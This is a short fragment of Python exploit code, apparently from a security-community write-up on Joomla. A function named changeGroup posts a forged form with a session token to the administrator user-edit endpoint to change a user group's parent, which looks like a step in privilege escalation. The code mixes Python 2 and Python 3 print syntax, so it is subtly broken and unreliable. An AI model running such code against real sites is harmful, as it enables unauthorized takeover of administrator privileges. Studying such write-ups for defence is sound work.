 def changeGroup(url, sess, token):
    print("[+] Changing group")
    newdata = {
        'jform[title]': 'Public',
        'jform[parent_id]': 100,
        'task': 'group.apply',
        token: 1
    }
    newdata['task'] = 'group.apply'
    resp = sess.post(url + "/administrator/index.php?option=com_users&layout=edit&id=1", data=newdata,
                     verify=True)
    if 'jform[parent_id]' not in resp.text:
        print('[!] Maybe failed to change group...')
        return False
    else:
        print "[+] Done!"
    return True
先知社区